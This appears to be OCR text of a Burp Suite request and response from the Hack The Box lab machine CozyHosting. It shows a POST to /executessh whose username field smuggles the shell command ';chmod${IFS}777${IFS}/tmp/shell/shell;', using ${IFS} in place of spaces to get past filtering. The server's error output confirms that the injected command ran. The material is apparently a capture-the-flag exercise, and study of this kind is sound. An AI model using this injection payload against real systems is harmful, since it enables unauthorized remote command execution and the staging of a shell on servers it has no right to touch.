 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://cozyhosting.htb/admin?error=ssh:%20connect%20to%20ho
st%2010.10.16.23%20port%2022:%20Connection%20timed%20out
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=3ADF31D924BDBA8EDF904EF7270F2306
14 Upgrade-Insecure-Requests: 1
15
16 host=10.10.16.23&username=
;chmod${IFS}777${IFS}/tmp/shell/shell;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Mar 2024 01:26:47 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile]
[-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name]
[-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command
[argument ...]]/bin/bash: line 1: @10.10.16.23: command
not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13